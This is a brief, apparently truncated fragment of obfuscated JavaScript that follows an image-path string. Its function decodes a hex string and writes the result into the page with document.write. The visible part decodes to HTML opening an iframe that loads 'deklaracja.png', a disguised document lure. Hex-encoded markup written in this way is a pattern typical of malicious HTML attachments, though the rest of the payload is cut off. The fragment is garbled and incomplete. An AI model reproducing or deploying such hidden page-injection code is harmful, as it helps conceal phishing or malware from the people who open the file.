 function a0_0x22e3bf(_0x40b8c1) {
var _0x5f468d = '';
for (var _0x332010 = 0; _0x332010 < _0x40b8c1.length; _0x332010 += 2) {
var _0x1f1a80 = parseInt(_0x40b8c1.substr(_0x332010, 2), 16);
if (_0x1f1a80) {
_0x5f468d += String.fromCharCode(_0x1f1a80);
}
}
return _0x5f468d;
}
document.write(a0_0x22e3bf("3c68746d6c3e0a3c626f64793e0a3c696672616d65207372633d2264656b6c617261636a612e706e672220